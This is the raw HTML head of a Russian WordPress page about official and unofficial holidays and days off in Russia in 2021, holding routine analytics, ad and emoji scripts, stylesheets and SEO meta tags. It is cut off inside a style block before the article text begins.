

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/
body_size: 40655
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Как отдыхаем в 2021 году в России в праздники</title><meta
name="description" content="Как россияне будут отдыхать в 2021 году в праздничные дни: список официальных выходных и неофициальных праздников с разбивкой по месяцам, перенесенные выходные"><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Как отдыхаем в 2021 году в России в праздники"><meta
property="og:description" content="Как россияне будут отдыхать в 2021 году в праздничные дни: список официальных выходных и неофициальных праздников с разбивкой по месяцам, перенесенные выходные"><meta
property="og:url" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><meta
property="article:published_time" content="2019-12-11T10:10:24+00:00"><meta
property="article:modified_time" content="2020-10-16T17:26:33+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Как отдыхаем в 2021 году в России в праздники"><meta
name="twitter:description" content="Как россияне будут отдыхать в 2021 году в праздничные дни: список официальных выходных и неофициальных праздников с разбивкой по месяцам, перенесенные выходные"><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Как отдыхаем в 2021 году в праздники&raquo;" href=https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":90980,"token":"a7b15c6132","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/90980><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=90980'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkak-otdyxaem-v-2021-godu-v-prazdniki%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Fkak-otdyxaem-v-2021-godu-v-prazdniki%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/kak-otdyxaem-v-2021-godu-v-prazdniki/"><meta
property="og:title" content="Как отдыхаем в 2021 году в праздники"><meta
property="og:description" content="Содержание1 Сокращенные дни и перенесенные выходные2 Календарь праздничных дней помесячно2.1 Январь2.2 Февраль2.3 Март2.4 Апрель2.5 Май2.6 Июнь2.7 Июл..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2019/12/kak-otdyxaem-v-2021-godu-v-prazdniki-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms 